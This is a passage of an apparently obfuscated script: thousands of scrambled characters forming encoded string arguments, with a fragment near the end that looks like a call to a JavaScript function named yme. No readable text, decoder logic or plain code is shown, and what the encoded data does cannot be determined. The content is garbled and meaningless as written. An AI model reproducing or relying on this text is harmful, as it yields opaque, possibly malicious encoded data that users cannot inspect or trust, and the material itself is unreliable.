rswoC..ts,93eVrErEy`3mltl9V=mZr<0I7r.hZ9I`1gAr%gsC\/vrqQc.h.Zrsmgr.jdo.QwVhCrNrv!D`q.jgOkr.sg.B.IV Dshw).V.VIEggS.Qc..EzCQrajMijElDsDp7iZZwVSooIQgVWC2oirg.VCa1zIQICrTQ.Z]rSgmEMhM..gQDoV.Eg0Zr.gZMCDV..<E..wEZs..1.sEZjrQq..1S.r.I\/..wZ*U*IyZihMs..q.`isi\/5.rg0SZ.Q..dmN:sh20iME._wW.CEZd...(w..h.jCZVRrICDj^&0V.x.Va+rhEdEhI.CQ.Z7,VVV.C.q;gIN[ZZZ.y.V0.it^iIP .l..k.mo%qfg.ty.24.V.Ig.hEyJVp.Ii8E0risNZ&n.xQErC..krVwyzmZ..y{.g....sQIVeIcCj..h4Ef4.Ar.fji0sQzw4IrpUQ4mtQC,IC.w.ZZ.g.2.Q..ZUg.CCn.tQI8J.cCsaMdMC..iCd@Z0QQw.rx.VrI.rIfElwAZhrrZ.-)!rnihn\/gS..rCjEZIk(iQfrihrkP.@.dM.rEmzg4drtQt.jSkhCK.[.VEEVrD3gVgg.rsE.Ztirg2okVgcsI.m.VkEzrCgViqgDEsIEVrprs..ZViIHQZ.gQhbV\/QoZVs.R.h.Qq.fV&.^9iIrk.ekwh.zaqD(tEfTd.M..Hk0. Zwh.UZ. Z.(<Z0p.cZrzsh9$ZME.2\/V.Z.ZZjCrsagZlnNZ uV.rWq.r5Z!.nrrCZr%CVVpr. rt.VO.3I\/ZZIZ%rwCz..I...mUGQQxfpZI.DZgp.IVgIIHrZs0hV.Kl.2#q2v0. ghQG(.....gBVNgs..Kxumf.ZzDmICm0.g.OtaiToZSV9V?N.nok.kIir.srQC.VlrhrtMIiVC.\\rmV.kyrcg.Zhn.Z.+m<Z.ZiEhZ.rZeN..SgpwSms..pyg rZ4y#.HBgEm.i..Qs.5Z>Z=sqqV(jo\/gQiZIcE.Qgv.r.LhgZDx{KrErm.hIrmZIl5ZfVD)#RrIf.9hr|.hssgits..p\/Zk.pZb!C6k90^rheErCgkSgZ..pZ+Vcg3.rZ.+lhQmV 8dc\\V..g\/rs..InQk.uZoS0 r(C0sEj9iip Mjr5ngQ\/drm.zV\/IgQiCr.sogMknVacIrrpEk3yLnh.i.Okz..Vmks$.gIvrNI..IV0VrkEqdzr5. 5Qh qQkEkgzrIE1.:Q.jz\'lL\'7Iy7QQ..ZaIVC.cZQxiVZZnr.ZqVXIZg.QQ.sgDaFhZ$.sVM.8sV ,V\/D..ZsZ.ZrfDpV.Z.o.DtQVriQomV\/aCCV.I!h?i>hsn0rZDa\/.QCp,.OIciZkm.rtQ.D\/R0gs.vCfQsg9Cw9yg..Zgi\/IZs.g.w.hkDvCQDqcrZtjE&.=zo0B!rZSViZo`.rVV;q.E.Z9zZ+M.ofgQ%V+Z\/T..oJE_Q$.CtsU..i.^EB#q_ V kh.vk^Q.h.sfI3CIxvMQZ.EQVC3zhyh8E..QZZp 6IVz.Sh.rp\/yCh0EEr9SQV..V0m Cih.iXVtI.tQEkQIXZZrmS.9CC.Eop\\.(DtIrrE] ew.jZVlwTrw.#3.V0*e8CS.\/s\/iICaQs..IIVMIVC.JX.r lSqEOI.. .mVO.ZVmzyIzIsjZNfgQV-.DC-E.jC.y.VCO8s+QmZxQCCMirZzo.pn9Zlqxl.mQZFPpss0.VQ.4y.YkgsVtnl1.Z.r\/.nhQ.Qg\/ri..0.C.rQ.pZ`E.dTkx.o.r.`SVtZEZIr dh.DtZh.\/SCZsqDmMr.r.sTCQ"rDpZggQklj.ZnPVnCCo.g.wZ[s#Z08mnlhIEQT4.Vgj\/V4.Ckyiyngg.TzgrajZpV.. s\/kDEZ!sM-tjdg2hyrk.Ex9DwkrV.IwIImfQVo..0nQ Ds.I.wypprth.wID.y2rkZhE.DrmsiCTIZlpQt.i.g.fI\/Wvo0 zEZI.It.h.QAFQ,MDsa.g.CV&].sgICCf4.fE...V f.V0Ar Vrwn`lZss.g1rrlhSs.DZsp8.Qmr!%C,ZtQ+Z1rDf5Z VN+V.ZSZyMVQ98l.0sS0IVi.`.u\/.)l.c p7p.7sq.ZDppQC.C.r`Q5h\'.rI.hnI.I$II..VIrQI\\.V\'hZVMsyqghI.V.VKIQ.9tg.ZY.ZE.\/]Or1[IjQXcZg.V)]VVlkVs.IECnh#Z.QQZr=OIrDCizC.qD...gV[Zrr.s\\Vri.bZM}$2yQi.EgQ.V.QQQ.Q.RQm;I$mhQ.hiEQQV".kZECQ.pDU79IcVzrrExiI.s0NQN0VD.YZJy!wtVhv..ar3ZVrts.QghQ.aQ.ZVfQ*rS. qs(z(rgE.NkZE&CErCEZEh8h[.IVhE+0VhZQCy\/.DCQ gm.DZP.xo.a+r.Ik:.nZVgVrZ=v9q# v.V.ogz\'.S"4sVE\/Vv M.dlr.I0iV.rcEX!PQC].Q.y.ZgwTDIk. `d.. .j.Itfio\'Q_hDbOgZsZ"FgBhgh@x"DDs..\'Z.ESQwDIa.zZ.MgZNiQt.Uz.Iyyy..OhEZP| IoqQcQVVhq.CZ.rCgICgZZl.QE\/g^IDkQZ.E..oi.CC\/VhgiCrp g.rIrR..wwhDZr%.IF4yD...c.i.ErzC.rV0spr.IrDVc.I I...ECiQ..8>j.CH.<mg.qVasIM.E.s.og.IU+.w8V\/Iwgrs0ihs"Z.IVc7wwoVrIC..V\/V9skIrgV[cCry.oRV4pp\/.VshEzVh.lZ.Qsdj...gorEhk.sVlV,i<ZEqZiI.hyZow.zt.=sC*gZC9mVQszZZh.0t.Qpq\/g\'\\)gwOZamIrZn.Q.rD5siCkS.IQsVVl.EQQOrE+wQrZ.ZMghsasC.sVVZ6m@.DQg...rCDz;Z(CV2rCZQVpr0r.Z.a.Z`QQV"r}8QEZI.DifQ.jsZIZ0.Z.IgQ.0ZiQQkz.S-QM.d"S0t.V..rwr.zJC3ZwjKVVg\/.x..EggdZgiQk.I.gQVZ.VZQhwG.Vs+y.I.1wgrZR7EDrEgZk"VrCrm\/rh,CSVgdSIEp2ssck 9nk4IzI_IkQZ.SrD.V.#III3.C5ShQHZx=h.MVo.qrz.QQip..II\/ID.IhQD#Q!.qSISpV.2Sv]VzkZr."NzdNI..QqVZ..NQC.gIm\\ErVIo.Irgk..sSrC..vVpsmsjg.10QEV.mrIy\'Q1.qt.gqV.(CIj-EEg\/gQ]dVVD0rm.EgZxZ2MQIy.RIEZso..r?MJZriz94sSfgI2\/VCnrEr.CZg(Qtbt\/yIcV"52Z+?oQu.r.CsI.k.E.VImspD4ZEQZ.rIxZC2MZ..4{..o r.MiIIVgZ2r.ESzZ11sZZ0.4qflV.0oII+sMZ..$r.\/P*rErz .+2.Zr\/V9NZZkrZ4.jZE Z\/yIjVJ$ZZQEsVr$.IY.E.ZlxkZtgoVCG.>..CJZ4r!.QVysEqgQ^6r6griEsE.zo.CMZAZrIo..iVkDZs6cr...gZmhy RCkiI8qsQohAk.rQZsx..V.t.:ZrEV VkNO.SQnTrEEkhr.ptrl.M.r.yEjDoKxZ.lg.Cj!Q5Ihroi6k .n.p1sV\/r..tIt.hIsts.r3Z.Cr9.EQrpkVCkVIx.ihjZ_V.oVr"VTzZ.hQ.d- rzQocCyhtksrnkorr.sEVr..XhIl\/.o..r\/aD.vQCi.+s?.C.D0QrCg\\rwoZ<v.zQbpm .bsZsdIs9EZ..hv..QnrUV0...hIA..aZZZZoo2.\'i.3szZ.V.c.aXI0.riZZC:to\/fi.9ZVVhMzv.dDQ0.Z.oW\\#QrIZcZFIwDk.Z*Ey.h\/ZI.hU.I.V,VrVZtq,I.sZZIy.9VgT..ssICrgErs.zQVN.CZ.zCroEpbEV\/r)VZsmID.n9inrI.Q.p.xI..VR.gy.i r.rIQgXrIIVwrIgSr.IiMrsEV.EZ.rIkE...#sjvhgQyQy\\t9.r..PFa.,npVrcSwVn\/ZjZ+.ntyZRDCEE.i(goi.hnDVSQ9dgrijC.QT.p.oagZEkZb#ZgZDWbT*yQ\'\'Qn.VhZs.3ssm..tC0YsvQLDEA\/Q8pmZX0)Z"h..\'"3.sgrIaI%CJjVcyZRVE.V +h6r.Op.h?qHZ\/o.DhZiQ.snZC6VQrIIrE ZkVS.*rQEoF3iChVtc-q.VZCvlI..KV\/.CrZ%JII|.ZL.ZQol] i{\/arrhZgc.i.yZm.yVS"rIVg.0QCrjs.t E.Q3knqijpZnr9VZ\\QsdM.h.rE+kZER.4ZY.Zt9F0...i|.ZtS9I5pZiVQkoEVV.gqZ.`IZ.\/wpiVtZzzQiix.RZ.x."frkgPZVrzgQr.Zg8VI.z..CCCDQFAVCZCdQQ_IZZloZ.Z.IgiQQ.Iv...oP6.GV\/8mjt7 pWYrixMZ@QPhhMC0.m\/gE..y.QuhZI.apsr" srs..2o.0DE8hz$Id+hE.drSb.2qyVmrrDfZ+.Vrw8hhSjiC.rDjrg`hNy.Z.orsVoV.Qrr.yQ._98.Z0.A.r.Cgs.EsIZh1...r^QUCCZDQjBvhgyDksEVZdM.E.o.IA.Ew%ThZ.T.ElwhCzIsUm.y+.h.!.Qr+..Qs\\IIrsZSrQ..EIOskZps4V.Q.riIZOh-IDzVtZgIVgQi.t .mpvzm8frCr...fsCoSZ.Z iZ.IVQQrVjmI.gDj)QZ9Icgmr..0lt8ar.jUCsZWZVVIr0Qrp.QrQ[hbQ.QgVI2OZ`itcNZDhZi.-osl.zyO.gZr u3tj|R8EcCgCE.Zr.VE.r4rri.QmV.qg7DrsYozVrghrV.hCQigICD....c.(0IVDbZqgV.CNgro`IQQVd,hiV\'am+M x\/0rg.pD+.CCI.Enf.E)Igfr.EkRt.jDj sSrm-5gDNZ)grE.E^X Cagw.IIAspmIV.DZCQZZMIB+.oh9iZZ2EOZZKrXEicZ\/rzsG=yakshd9v.ZVI`gIErEZZZiVs.ai.r8V8EQ.Iif\\d.ZT.>h.hg.I*I...VSUVZsS.s.ISVg0.IIQVzo9V.2Z.ElaaOsEQ.-.&?E# *k\\ g.iQrhQZii)].s.VgEE`s+MCk2 hry38.rD.rVQCVrgErE&kwp.rZZ.$IrS4s\\n.%%rpdZI\/hgIggNimV.hR.)z.rZsjSQ.%sQr]w0zC"Zm6iICrcDtQ ..>sPI(oRQIVZydr r1+VCcTsaQkz.lssQ.}org8yx!YifViDEI6MCny.Qp.yZ*ZXyZgIvEVV.i"Jtg+VrsrDVjZSu.Ioyc rZgQrsyMrZg4ZQ.Ji.@....zIEI0ns8&jQVhggxZ.CmrVZV.VVX "E .V_VrDg..BZuZIQlZPI\\hIc I.CDo.I.flEc0VC.$4.CQyv1i.QlCn.VVI\/rg0Z.ygII0wQmZtdZdZ.0irnDZ.ZR.ZkZ lIEh1ylI2sQ.\\+z%]p.rla:71M8t.rgEhI.syZrMyylQr.IE.gC.*Z.hVQVErZsrjx.prTZqoqZQhskV\/ygqg.IZiVgcZ.Q7ISbhV.:.V..PE.EW.s..oQEa.g.oCEcIi9 C.ZLtkzZZo8Vg1.iCVr tws.Z.I1)rjhmV..E.Vrr.I..0ZM9ZZZQDw kTQIrQ.0nQEErzficI..gBCiE&E9avl9c"E1Z.83r0oIyVV9rc.rCZIID.v 2EIx.sZrtICkZiC..I1rr.Zdr.g5xc7urZS.IsQg rgkxn\/CI8ts.(IZziFiDhD[lxDsVrpEZVQeV.f+iZV?.dZi\/2Y..rrXm.VVDSdszIQ VgCn\/MCh.$#R.g6Q.0-r;VcrCDV.zg..ggQ.Ci.gPEVIVssCSi.Cgd.k.Z1hC.KgrV..^+hZkVOgECp..nCdQ.agISglr!VVZXVsj6T+jwE*r.ZV8iDrIDy\/tiyT*.IkgrZy#kD.MZEQ.w.xKDI...vVg.j.loxg7ZrI.VoZI,CryQQg.ggrlZ. NgQI.Dr\/LV.JiVz0mhjC0..yDjsQVI.Vy..;ghh"Zp.lvZrZS.jCgiQQOoCtZISCVrhGZZ1lr."AarE\'CQrZg.w.tDjMT-rZZI9I_nSZ.nay@;IDAWZsTSQQZVI nIILIk.rpI.\\hixIiC(gImV!ysar ...LkD.aMrdEk\/h.Tdh0j+(I;ZnI.t5;I.mIZCrZ.gk%g\/tR[.tZVZVhE.E)EQ$lsZ04.VVC.2.Ui.Ph).Dk2Zqy$rgir..g9.sZrC.Z .qh]gqVg0I.V..nfrc.I.jm1..QsVIx[lVI.pNS.DotZuUZmICI..CkgVQgZ.M.p.5zE.rVzNc-j<&IVs.h r.Q,uhS..mDg.ryEgV..mEycsQZQ.yRi.)r\/ErI_rIkZ"+zC..IQ.C`.E".C...gK."SZ.NCyQZQhECx^.SgZQE\'Q0cE.Z.Qy}V<.gjC.Vp"E.h.VrV(ZJatZh+.VQCV0n.rty.p(kZ0eI+Iwnt.M\/ZgrVrthz6V2pVI6sDSQQsgrn.\/40g.h..v.E.QgQLQrZ..oZEIryVZf\/EElghvnQr..iTEq}V8gmI..I\/VEirECrogVrkCZDC$ky.vxZs9.cIg0lWQ0r\/w\/XrKIjk.C..orMZ.i.,.uIj..CQzIrZrc.osE\/.rS.{ChgEVI.yIz.VCViyg.D..oZSr.gW"r.QxVmODbahCmggSgZEDkIQDwgQZ2.Z0VEpmrh.z8A.5C.TQRErBlQhV1Ih\/.CZ.ZMj9.sksIjs>I.. EjZMi(9Cr.s.8tgIy"$r.Dk.gNr.I..zCotIrZr ZsIrrZ..iZ.EjZDZn.SlVgIhGr0N.rb.EiV.Dt ..mie.(Qswtjnhrr23grglZhn.f.VETrTol0ZI0DINCIC,IQZ+\/rQ.y ghZ`Q)D..^y. hZ..P.EcVlZiV.h0Z$.E I.:rd.Z\/Q.TM.VZZyh4S".sar ..ZEM]ERI?wyQYrp;0.%tQVM.+y.C(i iQZ.,2ZZ,..PiIIInQIt\/zh3%jIh.oor5.i.DRZ7.#g.YVVCS".9k..QhDE.i,Z9rRZVgfVD+.isZCmLPZlSrZj.rzhQ=Zo.IdZQ.Q]IF"8MS.l.CBQIrrI.iSEtg\/sVtsQIDsoII3 iEZXIIEqr.0VMiZ..zvm0E9VElhE\\l.goVgEs*Tq...Zt\/mQ9sFn..C.lmQgphsrViRZ.IaIPSh...zZQZk.LnrZr.CYj.s30DVZQQ.? CZgkQZ.qgZCrpevnZ.8..vZg.7igs8D...ZIr.zzgsCCZ..VZ rZIQh..CEE.j.tihS3apZ"rzs..dVVqrIrC.4.rZ7hzZQII1.LgC.jDlZ w.pZn#r.gV5dV;.I.eVa.yMmIDrg.pSDs.vx$VQMIzpSr.TX.&fS)h%2&.4ZwMVCrArZ hnVWDkEZ t\/trn4QrQgrrlpIEoV..pZ.Q.McCrSs\/.eQg..-iRrEZyHsCHc`.El.ZqDZ0CIQ.IoVC.QVE,h(Z].o9iV2V+r+k9CQw9hDEyQ.*KZInlCC0OhYZhZ.grZZrh.QV.sn.ZiVsEtZZ#g..-so hCiQkcCIwpucgZIQ.ZCMggjlIQrro2..wqsc[gVnC.lrDU.+vtg.fggwiV?y.VUeQ0V1Iw^EV[5.r.s.mzrZrg...ZgpcICQ.i.+QBh.IDCiQwAViEZy4.SQSC=.gsTqkIEi^.fd7wSos .slD`z.!Cz#ZpVDFV.J.XVyCC4.Zs..ErQ*sEChZZl.ogZV.C5Q3DEg.jQV.Z..o&M#I.s.hwt.AVC%kC3]2V.zR.._N(Dwc.VQ V\/s.Z)+*.WfxQ i..V.ZzrmroCV.QtNZg.V.%aVIVw.Z,0QEspnxs.Z.qNVwZI7=0riq.I.EVz.ai.pVHCQIV\/2syo.Yq53:.i5C.ZT.j.$VcEIpVCE2.Cw0sz.hZC.sI..E0VOp.pQmVwD2z.wIZfCfVr.\/QZ.rDQC.VwZZ CQhZ%ZxxaQtryNdMtM$.E0Z.IzSVwc.VjrIZV h Vg9$sk:hpmZD.Z.cgIEtrxjhrw.EQZCNzNgGV.iy..lVy$.Io]\/gQph9rQiC.x#yCZTIZQc..Es6SDzVmgI[.l4wI\'QrEglC Ecr..rMyDo.\\ZQ\/CkIrt&n-h(VIkVIkz.Z yh.ZIrrhcwEr.8-..sEQCQ.w.b8an.Z.VQz..jrgr$8DEIhn3IVrZfZcemZl(&.Mn.Z+Z\'AxCoa1Uk..D.,ISr..x.rD7`zQ..h+vsZCMVZIwrIrdQJNgQE.pQ.iSCk\/rjkchhE C.EZrQ%rE3E 3`Ti.VZ.Qv.IC.)I.-ZDTQ..SZG >.qSyVgZ+r.RzQ.VoQgVr..Dr\/tsCE.rmQINlyIzQt.IRTw..oD]t{I6Ik.cVIjMo.Z(ZCD.Eoy8.Erhq.phghz.oZ.tzQsS.7Z\/s QmcZ0...Qtrz<.mch\\[NbVpyVd.\/0Z.qCQ.hhsiQIhQIrvN.zjicCfQVHCQr.`uNI*Sk(rQ.C.8xn Sw o.CEQj.Zg.\/w..rgZZc.SS.P28jZkj&0Q.Vg.rvrQlzV.nsIj8.DtI.IIraMo5DrSr1Z..Q9$}h3sVRcwm.7V.sV..wg.Ckqm#hQz WrC.i[iV=j.n"rdiUt(g..w.RIC.kc+Vkm.ZpC.V[90ErhidxGhrmCIZpz&rkr.bgZ.q.+._gah"\'.rt.Tg..T2cMZ+ grODVIkV.Zj\/Z..Zhsf,Qiz8NDro.7.-Zd.\/.[fV.gyQ.y8m.s.<VIyvmZIkNo#kbst"LsZS+oZWQ.V.Zim.(rVh"Vnh7I.oiDwtZS[d9-ro.c.I0o.V\/$D..\'+,ZNCg\/..so  Il0D.p.isnuZm.VoLots".  .$rsCyIDgIyka.VMIQ+.vwg...V@Vlh3rIE.qIZ1I..rQ.mtL.o+Ifg.V.oID4Z\/.CsioVkCQd.  asm.TQqEran.(DfS.VC\\rZrp.4;LZkqCIseVZ.wBpr. Eu\/.I>C9rV..rVVZsrDiVgLj.98Iqc3qQ.G M.*IVN.wEVW.cNDZVj. sPznQQiISV.Er...c4ET lVh.CI\\BCDVCjcVZ.e.VrDS.skoZlqgDC-MQBEcssQ\/mEDFZ.rZisVE.@.\/VdVr?CI9pl9r.CIZ9mggxcs\/#. qZhWir4anqCIwQi.r.+yg.4EVE"rDZGn.I+mVU9E.gdI.II.pp)Z.k[s;I#CrkZV.oyDtIw gh9".CT5NZY.I..0kZt.Zrh[Cr.ZsA..jjV3sVZZVZmlhsEVagZrtQaDpQH.igC.m.r.\/\/mg3D...d_$QIVCiEh\/.g.lZfmMyHV..hPQrCo.Zrxk.o+0Qy.IrZgtc.sAvZtGS9Ag.rRZ.VrZr.C.I*QwEgQ.j#^eUZQ.qZQZss01Z.r5ZoZQC.tyTUEa..n.ZE0S(grC..)sVr;h._gEkwDgEQgQ.i>mZQQ.DIC3QZQ(QEdDEZCI..FAodI.SZE.mgr>.s.c3z.Z.Q.qhV.z 24f_.noa+nZ0pyZrVr.ikgZrQTMihmZZEA 9rQI..Qkrkkp.ECV"TE.o8EZgpgsomU1E&c. Vihr.DfZq IZQqiDq..r.xZ\/ZGgds#io.-VZVoCVjgC]m4.I ..s.rJVDzZrdDr..fgVL..aIZM4r|.g.Qii Crk.0ZzwVysEr7ho;g[dDiZkVZtki.QIcMhaf!C.r5pjnyarhryI.Ek.QssDipQkr\/ZVZVQNWZ1-hQgkrVo0.+.fQ2a_IVwl.Fo.njlZItgrEh8gD.5ht.qosooMh{.Zo.7rZnZhckrIQC)\/CZhc\/IgxVmUkIft5zIrE.]crQyEQ.hvVCDVQEVZwrC+CI...EIsWZ..t.i|kg.BDZI0ygSrIZcQVtah..Vrh l..jsC.ZE)VVQg.%.mC.h.h]iTn.Q.pEdOD.r- *VhjMSZEQQ.m I3)o..#VkN&c.QjVTxcE+dlZZgsrp6.ZinrZgEh..\/rmVag1ZgEfI.ZOZQ;Iz\\dEQ.qI2r9bZWzp.s.iZ..8z.&hAC.V\/Zz.dcp.s0qCZCrqgcIVcVZtlZ.n2Rf..I..E(:sVOQr..kEkViZV-T.RV>`VIjZrCIMZ6dw GDg.Z4Wr..QQ.IQ.V.ZrQ.s..%iZI<jD#vo3Q.9gQIZ8Isg8gZSr"r;rKV.f.0b.0Z5KEZ(#gZZnoZi3rZZsh.IyG.EQdEp.i+m.sgt. kDZVwCm@q.IdCCSOoQoM...wM.V.QEp4:LZgZQh.gkZpSIVZ.VIVCg$CosrgVfZQkoVCgVQzy...5Z}0kfrw8mh .r.tCcDCw==:jEV9AQr\/aA.ErW$.gZVs.UgVrdrt01 QQCg.rjCZ@CrQss9}.I[jVZ3rhZ..rDQN.ZsDVDluzV.s0sEbPoErZ+zVZ6Ehhw.+s7q^n9ZxR&oDwrEIZ$mrL*EZzZlMgI...Ch\'.nQX5Zyshrs0.ESd0qx#Z.rg.I ."+v7r.Qg"Vg...V\/j.ZzNrS..gZ..)&.MNibmD.x.r0ZI VCgCQEb9%QTo.NY;ZDSCS=yThE..rIQIrVcrr"EtakVZ1.nzs \/q.Z.ZBQgV.-lmV.EQaQZsgiVqDV.sDIEZ CzZZV6..s4nZVEikshgki..ZC..EZZVSQsCw..r..QrjwAmSsz0cdCE+....CZiphu1h.IQQ*\/@tpQJ$.OZw2aOrIcZomI.rICWwm.Z2EkhE.Z5s\/yQIZ.hs.kC ._CZqsZr..gnZ..m.oWD{fII..hZTcEnVG.sgIP.Q.o.ZE\'iIINDDEIg\/.rasECzErII.ZqQVVnVVpimDZs..y>g0gr.D$ZI.VZr.VjZt6ZEZfpWMO..jZ.4V.oZrIkCj8.9uVY 0IVVhr.VUG50ywr\/iOwGjjE1oV^ZZT.rr.. .VZZCsaVg.QriQ_Nz.rzVMI.sQEj\\CECqZa.M.:Vp}.t03z.SthVrgy0\/Z`EsCI5.*wXhigshrfgDrrw.N+QhIC..DCsQ.rD t#kEI PvVhgtVIIEr4+DVEN\/Q:r5f.CsZ.g..oIQIr0. Er.ZNZI9Ww\/..p._iqc.Q|l(g.h.wggCrf9..rC.X.0I0gCQzmE.[CICQnenOzs.V`#csZc1MEIEIhhQ\/QgYmIgdcjCQ.\/>\\iErZQQ.C&phMrDrg#z.IiIC t.E.C.lxIcE!kQ.CZN\'.\\QDatM.Z. CZl.oops.s.Zsa.zDoC.yiV0`QosrY.g..sl]nzNF.ZrQfi.MxsV.\/EwZ%.CsMEDi(.r.IsdwSydV\'q..Zr6rIrU.o..hoMwIrVQ..rohqZhD9\/QgZV$irQrMQDirhZYqS1Igq.CnSg`srZ .OZ.MZISgVg%6rsro\/rm...io..zOVZqsD_y=i.xVErZcBdZEDsgsIY..s-QrZ^CZzpkV.kJtCsonqgaiQCX..g<ZEiQYjgo.Msw..h0wlgR0g.ZvltD.Zr.lwIEq.S\/.ssVQwr8 9iVZcIQ.tgsp.sjkQVEwVib_.qhgc.. .g0rsIhrIrh\'qq.g .awh9VZScg.rgVasw..n..cgCil.lZ.QhZ.xr. y.{..EzZ\/E3C N]g|rQ+#D%Zq.CzI..#@O...5.ZrIQDVhVmiIcqQk0rmQxn3E .rp.ZwtEZ.iQZqrd`ZV.I3PgYgg ZZwC gnng.6xk"QQnDIhmsZ R.VmZ c9JIEZhfzotw5DgZIi1.QZnpnyVg.CoVrdSaZ4wrzUIy .ry & .QL.hZZ# 4.d.v*?w.rCVC"0gS0I. cZa.sQ.M..rh&GMQgO.sNtOQZ2Z).gkD.Zrcyr.oC.girI.hIkQ..I.hv. qZZso kk..+yk.qI9VGttzQQ.Zi.IvlsVGQpikoKZVsgxdc+3gj r+N[.g!2+V9CsPC.DrnD.0?vZZSEkMIZI[c.k.V.mQ9tWyMpFsZiggZ QN(shlhwUCVZ_iCDlChV .l0VIc\/..TIsZ.pQETY.2.. V?w0I.ygIh4r.yIs,.\/gyf.VC.rCV..rrsO.r].thCrg.nV.SV\/Z.,Tp;V\/\/i. .h . SgCVr.rVIr.oZ.pE.IV(ChCl3..nB.%ECQ+ 0..n.jQ.V4tg.yZl;tIQ4g.kh Eg{9r.$Q#QC..s rgryrVr.rnr.InoI =.4lVkgrkqd.. zh9.hZ0Z2ohQDgsNPsEbZr.+]j.j]ha.V C.VEVhwg.sk ss8R.VQqs^fE..IQC.dy{o.;wZ@.zs.Qz_g g.Q..gYZVsZ8hC\/Ot\/1whV.Z..MC.9VpQIZZdN0hrIgP.QVZQrVQ.HVhDA2nEF.ZVmn.U.ENQV9ntQnnwg\/kV\/bI++CDZs.shraVr.V.VoZ.dIVi QBzgQPd.VM(rl\/"i.IjshgZ DZErQ.S..Vr..*z] q4ikrgErgP.Z.D.\\Z8ilEsI<rwrVol` \/ZrnQCsV5Ih1dDI\/VgsN+hzq.ZQMdQZZ.gdi.C.QEZhED.ZQZ+Cd...ggzvEh.*iyfpjNto.qyf BiQVZg..;.Qrk2zV.E.mWcPC!+RV.qgi.rrpZzPZmZrkk...E.0]4V._jni..Ed. V.BpuqdlgN09Iz.jdsDI@VEZVaksO..WZaV.r.]VIEt.yXZ.iZrQ.g3TI `A.rs+IZ Q^# D.zSSkkyBDIZDj) QV9`Q.VtrtCl.r .Z+CD\/9kI..VshC`.D...gS.gch.Ik.YIS VVjq M;V.'),yme('F\/z\/IcImtZZzzk.pN8.g\/.lnFZ.\/rFwj7$.r..DZ\/ IgNFnjFI(gzLn}FGi.ZhEZ6EtQQ=h.cRkrkEHIzHQlg\\r1mv.Fgt-o4.iFn C 4r.z[jh7.CjFt9IZYC\/rEqVoV.qQ.Qs.SCFFZZsZYgI.yrhhsQlePtsFsg0rNtxgFoC.FkCgFEVR dF.Vktw)gQTrZ8Li.pQQ Q:tjesDRt\/wFNg  ZXs..IiiZidQQVg..iZIEI.nRrsD\/.$Mrpog.n.gcZr8q4QSwEtSr. zOrQx..FiZxRln.jQ..V.IEIkZ.J5QbNcnlQnVcQmgZ.rbf.gFkQ*twp7yEI8.I(cQCtrxZrlE.g..FVVgVzntQigElyFItJZZI.lrc.F..9*N8ZeoDtgF\/wF h.jIZaiQs0F.h5jeC.08FGP.IFII#a!D..$.loVsFtFz9s.rMyEVmV.VH=IF.d;.lnnwRZ8hFZ sQxVR IiFXikt.wV2kF9D.s.s7QZ;;p.*h.n.  vI.#wgcn`gvFCXTz.gZk\/g@IV;F.CcEtmz.gyyZ#wNj!1hsllV.gFMiVkFSyZ.xADDrZFinv.grgRgsgoQ.FfVfwgFZxMC.E.].nor\/QjzZz.4.vkqVS.VFrjg.hFsg.i4R-I4)gyICi+ck)Sy5I.VJ*MZ\\.IZFD.Yzl .\/Atm.Qj.y.s :.N.Kr.F .dFqrs ,SwEMzwhQ&MuF&d$DI!z3gV.VVlgF.4l..QVyVsgQXjjjnFc\'3tYZI..s4g`t.g .|V|IZQZ.QDQv.k4IF\/gERQR.f ZfCSD.z.F.NqI.>rIlh@VFQlQkQVQ.v.DMWoryV..\/ZVQt.s\/I"=LqrFrq.jVR_.WggsFi.EVFQxbowgs.Mc. }rIwmHV.j8CJhrZE[yrFzQQVrIQotpr0jF#.aFoFd^s+FwiEsX.s0]Q.9n.\/or2Z8y..C"Y.rMDh.Z,.xr6snVQVF.l...9.psD.V.-\/Zyqt.iSw4FQ)i..o1zEtq.raiCVD7rkF]EVVIgWZO.V2.QYFb..FFrcsgFgMhZ0TQZCDn. ikFMamiL.i0VQZV.I.cS.rQhrR  XoLjsFCrFsEtM+Iicw..MNISgyFlctFIQ)wgFoQI.lSfIZFpQ1snQ.F.r5VVm_\'.j..F0Fjjv.zFnTVzVDrkV.F\/F0t5rTk0g.N;cFFvi ..FgVywcIQg?sz-irI3gZrwgoF.0FkF|D..iB[PVBro3omgQgQF^CgbzF|#?tQiI VrmFQEZy`roc.F.on.DQBIFr1x2|#VIcrhREZ8rnN.FqVQisN.IwZVMwN.oZtFZCV7V00]IQrz.t zNZ2l4N<FM3igh RlEr. .kStIg.ZZiI0MintCArtQ |hs1t.h?+Ere ..rsw.oQZC.i7+EzZy.5i5I.etk<rh..4.r.PZI9cQ\/C\\d\\-i dZ?V;g5V.FsVsZCQZ..hr. Tjsr. znD.7E.FrgyM.s.oDrhF.FEEErFzQCjZmcIVIE...DI3\'.1gQRZRI2n".vM\'fDgy9.ZCCyF1.\/ FpoqfO;.r.F.ZTFtzVI.v}k.wF.sw<rciQZ.E3yzQzwFZ#9kngs.CkUrMnhkCNgFQ@..iCOlIHN\/IyVZZid\\.0NZ.h8QFbE6Ed=AiER.jkIpQ{.ozFTC.NZL\/.g.F>9FdxuR D.pyNF..vxsZVcTErrS7IEE.FQ2FbmItIpsZCCFRY9\/.DsMjFXZFFF1z jbi.]gV9nCTQ ZQ+.3Z0.[8.FxrE s.a.IitRh3H$7.Fco.S\/Vtzn5tsMrFcZIQCCFw+FM.p3DV*Vjy&3!N 92Ig9q+ .|>rF ahznyygrD.zkVw]f.bF^r0k0ksZ$yy#M\/yy. CNis.hFth{(EoyssIzjQ6gyxw..F\/kGFnF.gF.O4$VxhVZ.dI.0lF.FQvQi)cZ.-zCstIcFi.sw gUs`.gSrcs.xF.=twk*Sz9s+._ZE# gjE.0.Fh3fV.sZFFFzpVyCgzRoNgi.VhhtdEpgSjmZ..RyWNV-WVk.$zn.cEZhVV3N. VxE;at.\/rQnh0F&tSCI.VVyFkVZ+DFw hnQ).`FBEh_FcgxhyrsWgQ.QkZQI2.8rMwo4lisxt{\/wrw.V9FyrE.{qgCE.Q0cj:.k\/oCe.sQkFKVZCrtQ.R.&.VbNFcrxXN8VQBIVh.I!FgIlw+5H w og:dINfw+vjIE=rdD 